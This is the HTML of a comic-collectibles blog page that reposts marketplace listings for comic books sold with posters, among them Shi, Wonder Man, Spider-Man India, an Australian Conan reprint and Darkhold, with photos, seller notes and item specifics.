<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-05-slq.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/>	 
<br/>
	
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-06-azh.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/>

 <br/>		

  	<br/>	


 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/>
	 <br/> 	 


Shi: Year of the Dragon Variant Poster Signed Limited 101/199 Alex John&#8217;s. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;retrorewindllc&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>	
<li>Unit of Sale: Single Unit</li>
<li>Variant Type: Cover Variant &#8211; B</li>
<li>Tradition: US Comics</li>
<li>Custom Bundle: No</li>
<li>Vintage: No</li>
<li>Format: Single Issue</li>
<li>Language: English</li>
<li>Personalized: No</li>
<li>Style: Color</li>
<li>Features: Variant Cover</li>
<li>Artist/Writer: Gary Cohn, Billy Tucci</li>
<li>Character: Shi</li>
<li>Signed: No</li>
<li>Series Title: Shi: Year of the Dragon</li>
<li>Ex Libris: No</li>
<li>Universe: Crusade</li>
<li>Publisher: Crusade Comics</li>
<li>Inscribed: No</li>
<li>Intended Audience: Children &#038; Young Adults</li>
<li>Publication Year: 2000</li>
<li>Type: Comic Book</li>
<li>Issue Number: 3</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Genre: Superheroes</li>
<li>Country/Region of Manufacture: United States</li>

</ul>

 <br/>  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/><br/> 


	</div>

	
</article>							
<article id="post-7106" class="post-7106 post type-post status-publish format-standard hentry category-wonder tag-included tag-marvel tag-poster tag-regular tag-series tag-white tag-wonder contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/26/wonder-man-1-cgc-9-8-marvel-1991-poster-included-white-pgs-1st-regular-series-nm/" rel="bookmark">Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/26/wonder-man-1-cgc-9-8-marvel-1991-poster-included-white-pgs-1st-regular-series-nm/">February 26, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/wonder/" rel="category tag">wonder</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/included/" rel="tag">included</a>, <a href="https://comicbookposter.info/tag/marvel/" rel="tag">marvel</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/regular/" rel="tag">regular</a>, <a href="https://comicbookposter.info/tag/series/" rel="tag">series</a>, <a href="https://comicbookposter.info/tag/white/" rel="tag">white</a>, <a href="https://comicbookposter.info/tag/wonder/" rel="tag">wonder</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Wonder-Man-1-cgc-9-8-Marvel-1991-poster-included-WHITE-pgs-1st-regular-series-NM-01-ars.jpg" title="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM" alt="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM"/> 
<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Wonder-Man-1-cgc-9-8-Marvel-1991-poster-included-WHITE-pgs-1st-regular-series-NM-02-njw.jpg" title="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM" alt="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM"/>	<br/>

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Wonder-Man-1-cgc-9-8-Marvel-1991-poster-included-WHITE-pgs-1st-regular-series-NM-03-jjj.jpg" title="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM" alt="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM"/>  

<br/>  		<br/>		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM" alt="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM"/> <br/>	
The cgc case is mint. Sweet Lou&#8217;s Collectibles. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;sweetlous&#8221; and is located in this country: US. This item can be shipped worldwide.
  <ul>
  
<li>Character: Wonder Man</li>
<li>Tradition: US Comics</li>
<li>Series Title: Wonder Man</li>
<li>Universe: Marvel (MCU)</li>
<li>Grade: 9.8 Near Mint/Mint</li>
<li>Publisher: Marvel Comics</li>
<li>Certification: CGC</li>
<li>Publication Year: 1991</li>
<li>Series: Wonder Man</li>
<li>Type: Comic Book</li>
<li>Issue Number: 1</li>
<li>Era: Copper Age (1984-1991)</li>
<li>Superhero Team: Avengers</li>
<li>Professional Grader: Certified Guaranty Company (CGC)</li>
<li>Genre: Superheroes</li>
	
	</ul> 	

	 <br/>	 		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM" alt="Wonder Man 1 cgc 9.8 Marvel 1991 poster included WHITE pgs 1st regular series NM"/><br/>
	</div>

	
</article>							
<article id="post-7104" class="post-7104 post type-post status-publish format-standard hentry category-spider-man tag-collector tag-edition tag-india tag-jeevan tag-limited tag-poster tag-signed tag-spider-man tag-spider-verse contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/26/spider-man-india-jeevan-signed-limited-collector-edition-spider-verse-w-2-poster/" rel="bookmark">Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/26/spider-man-india-jeevan-signed-limited-collector-edition-spider-verse-w-2-poster/">February 26, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/spider-man/" rel="category tag">spider-man</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/collector/" rel="tag">collector</a>, <a href="https://comicbookposter.info/tag/edition/" rel="tag">edition</a>, <a href="https://comicbookposter.info/tag/india/" rel="tag">india</a>, <a href="https://comicbookposter.info/tag/jeevan/" rel="tag">jeevan</a>, <a href="https://comicbookposter.info/tag/limited/" rel="tag">limited</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/signed/" rel="tag">signed</a>, <a href="https://comicbookposter.info/tag/spider-man/" rel="tag">spider-man</a>, <a href="https://comicbookposter.info/tag/spider-verse/" rel="tag">spider-verse</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-01-jm.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>

<br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-02-pcjw.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/> <br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-03-bag.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>	 	<br/>	

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-04-jany.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>  
<br/> 
  
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-05-gv.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>  <br/>	

		
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-06-ro.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>   <br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-07-yqq.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/><br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-08-yw.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>  <br/>
 
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-09-npnj.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>
<br/> 	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-10-bgtk.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>	
	 <br/>	
	  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-11-obv.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>
 	

<br/>
	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-12-gy.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>
<br/>   		 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-13-nc.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>	 
 	<br/>
	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-14-vfm.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>
   <br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-15-ab.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/> 
	
<br/>
		 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-Spider-Verse-w-2-poster-16-dfyw.jpg" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>  


 <br/>
 	  
<br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/> <br/>Spider-Man India a landmark Spider-Man recreated as an Indian boy in Mumbai. Limited Collector edition Signed and Autograph by artist Jeevan J Kang. Published by Gotham comics India. Good for collectors who search for different variant issues of Spider-Man and Spider Verse. Book size is 10.2&#8243; x 6.5&#8243;. Poster size is 20.4&#8243; x 16.5&#8243;. Posters having folds please check scan images carefully. We also deal in other vintage collectible items indian cinema bollywood magazines etc. We also sell COMIC BOOKS, FILM MAGAZINES, MANGA, FIRST DAY COVERS, POSTAL STAMPS etc. Feel free to ask question regarding our listings. Check Combine offers and discounts for our listings. Thank you for showing interest in our listings. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;famous-comic-shop&#8221; and is located in this country: IN. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
<ul>
<li>Unit of Sale: Single Unit</li>
<li>Variant Type: Indian Variant</li>
<li>Signed By: Jeevan K. Kang</li>
<li>Tradition: Indian Comics</li>
<li>Vintage: No</li>
<li>Format: Single Issue</li>
<li>Language: English</li>
<li>Superhero Team: Spider-man</li>
<li>Style: Color</li>
<li>Features: Collector&#8217;s Edition, First Character Appearance, Key Issue, Limited Edition, Variant Cover</li>
<li>Artist/Writer: Jeevan J Kang</li>
<li>Character: Spider-Man, Spider-Man India</li>
<li>Cover Artist: Jeevan J Kang</li>
<li>Signed: Yes</li>
<li>Series Title: Spider-Man</li>
<li>Universe: Marvel (MCU)</li>
<li>Grade: 8.0 Very Fine</li>
<li>Publisher: Marvel Comics</li>
<li>Intended Audience: Children &#038; Young Adults</li>
<li>Story Title: Spider-Man India</li>
<li>Publication Year: 2004</li>
<li>Type: Comic Book</li>
<li>Issue Number: 1</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Genre: Action, Adventure</li>
<li>Country/Region of Manufacture: India</li>
 </ul> 
 <br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster" alt="Spider-Man India Jeevan Signed limited collector edition Spider-Verse w 2 poster"/>   <br/>		</div>

	
</article>							
<article id="post-7102" class="post-7102 post type-post status-publish format-standard hentry category-conan tag-australian tag-barbarian tag-comics tag-conan tag-newton tag-poster tag-with contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/25/conan-the-barbarian-8-australian-newton-comics-1975-with-poster-7/" rel="bookmark">CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/25/conan-the-barbarian-8-australian-newton-comics-1975-with-poster-7/">February 25, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/conan/" rel="category tag">conan</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/australian/" rel="tag">australian</a>, <a href="https://comicbookposter.info/tag/barbarian/" rel="tag">barbarian</a>, <a href="https://comicbookposter.info/tag/comics/" rel="tag">comics</a>, <a href="https://comicbookposter.info/tag/conan/" rel="tag">conan</a>, <a href="https://comicbookposter.info/tag/newton/" rel="tag">newton</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/with/" rel="tag">with</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
			<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/CONAN-THE-BARBARIAN-8-Australian-Newton-Comics-1975-With-Poster-01-ozxf.jpg" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/>   
<br/> 

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/CONAN-THE-BARBARIAN-8-Australian-Newton-Comics-1975-With-Poster-02-ecqe.jpg" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/>	   
<br/> 	  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/CONAN-THE-BARBARIAN-8-Australian-Newton-Comics-1975-With-Poster-03-yoeg.jpg" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/>
<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/CONAN-THE-BARBARIAN-8-Australian-Newton-Comics-1975-With-Poster-04-fx.jpg" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/>   	 <br/> 

   <br/> 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/><br/>
CONAN THE BARBARIAN #8 Australian Newton Comics 1975. Super Colour Poster included. A great Marvel Collector Classic. This item is in the category &#8220;Books, Comics &#038; Magazines\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;lkemp16&#8243; and is located in this country: AU. This item can be shipped worldwide.
<ul>	


<li>Unit of Sale: Single Unit</li>
<li>Publication Year: 1975</li>
<li>Type: Comic Book</li>
<li>Character: Conan The Barbarian</li>
<li>Language: English</li>
<li>Tradition: Australian Comics</li>
<li>Era: Bronze Age (1970-83)</li>
<li>Series Title: Conan The Barbarian</li>
<li>Universe: Marvel (MCU)</li>
<li>Publisher: Newton Comics</li>
<li>Genre: Action/Adventure</li>
</ul>
<br/>
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)" alt="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)"/>


<br/>
	</div>

	
</article>							
<article id="post-7100" class="post-7100 post type-post status-publish format-standard hentry category-darkhold tag-darkhold tag-includes tag-midnight tag-original tag-poster tag-sons contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/25/darkhold-1-cgc-9-8-midnight-sons-mcu-includes-original-poster/" rel="bookmark">Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/25/darkhold-1-cgc-9-8-midnight-sons-mcu-includes-original-poster/">February 25, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/darkhold/" rel="category tag">darkhold</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/darkhold/" rel="tag">darkhold</a>, <a href="https://comicbookposter.info/tag/includes/" rel="tag">includes</a>, <a href="https://comicbookposter.info/tag/midnight/" rel="tag">midnight</a>, <a href="https://comicbookposter.info/tag/original/" rel="tag">original</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/sons/" rel="tag">sons</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Darkhold-1-Cgc-9-8-Midnight-Sons-Mcu-Includes-Original-Poster-01-bj.jpg" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/><br/> 		
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Darkhold-1-Cgc-9-8-Midnight-Sons-Mcu-Includes-Original-Poster-02-sfq.jpg" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/>
	
<br/>



<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Darkhold-1-Cgc-9-8-Midnight-Sons-Mcu-Includes-Original-Poster-03-nvn.jpg" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/>
 

<br/>

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Darkhold-1-Cgc-9-8-Midnight-Sons-Mcu-Includes-Original-Poster-04-uwhw.jpg" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/>  <br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Darkhold-1-Cgc-9-8-Midnight-Sons-Mcu-Includes-Original-Poster-05-epjo.jpg" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/><br/> 
<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/> 	<br/>		 	CGC Graded Page Quality: WHITE PAGES. All of my auctions are from my own private collection of books I&#8217;ve just received back from CGC. However, if I see a case has any significant flaws, I will be sure to note that in the description. Please examine the photos, as they are unique to each book and not stock photos. My goal on every order is to get your book to you &#8220;FAST&#8217;N SAFE&#8221;. Offering great service is important to me. For now, US only please. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;elusive.comics.and.more&#8221; and is located in this country: US. This item can be shipped to United States.
<ul>
<li>Superhero Team: MIDNIGHT SONS</li>
<li>Character: Ghost Rider</li>
<li>Country/Region of Manufacture: America</li>
<li>Issue Number: 1</li>
<li>Format: Single Issue</li>
<li>Series Title: Ghost Rider</li>
<li>Grade: 9.8 Near Mint/Mint</li>
<li>Type: Comic Book</li>
<li>Features: 1st Edition</li>
<li>Universe: Marvel (MCU)</li>
<li>Publication Year: 1992</li>
<li>Professional Grader: Certified Guaranty Company (CGC)</li>
<li>Language: English</li>
<li>Publisher: Marvel</li>
<li>Tradition: US Comics</li>
<li>Genre: Superheroes</li>
<li>Unit of Sale: Single Unit</li>
<li>Certification: CGC</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Graded by: CGC</li>

	  
</ul>

<br/>	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster" alt="Darkhold #1 Cgc 9.8 Midnight Sons Mcu Includes Original Poster"/>	 <br/>  	</div>

	
</article>							
<article id="post-7098" class="post-7098 post type-post status-publish format-standard hentry category-tips tag-comics tag-making tag-tips contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/24/5-tips-for-making-comics/" rel="bookmark">5 Tips For Making Comics</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/24/5-tips-for-making-comics/">February 24, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/tips/" rel="category tag">tips</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/comics/" rel="tag">comics</a>, <a href="https://comicbookposter.info/tag/making/" rel="tag">making</a>, <a href="https://comicbookposter.info/tag/tips/" rel="tag">tips</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/7Etd-MlycLo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div>

	
</article>							
<article id="post-7096" class="post-7096 post type-post status-publish format-standard hentry category-wizard tag-brand tag-cards tag-comics tag-magazines tag-pics tag-posters tag-rare tag-sealed tag-wizard contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/24/lot-of-23-wizard-magazines-comics-sealed-brand-new-cards-posters-rare-see-pics/" rel="bookmark">Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/24/lot-of-23-wizard-magazines-comics-sealed-brand-new-cards-posters-rare-see-pics/">February 24, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/wizard/" rel="category tag">wizard</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/brand/" rel="tag">brand</a>, <a href="https://comicbookposter.info/tag/cards/" rel="tag">cards</a>, <a href="https://comicbookposter.info/tag/comics/" rel="tag">comics</a>, <a href="https://comicbookposter.info/tag/magazines/" rel="tag">magazines</a>, <a href="https://comicbookposter.info/tag/pics/" rel="tag">pics</a>, <a href="https://comicbookposter.info/tag/posters/" rel="tag">posters</a>, <a href="https://comicbookposter.info/tag/rare/" rel="tag">rare</a>, <a href="https://comicbookposter.info/tag/sealed/" rel="tag">sealed</a>, <a href="https://comicbookposter.info/tag/wizard/" rel="tag">wizard</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-01-yda.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>

 <br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-02-oikp.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> <br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-03-jgx.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> <br/>	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-04-kf.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> 	


<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-05-bceh.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>
  	<br/> 	 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-06-vko.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>
 

 
<br/>	 

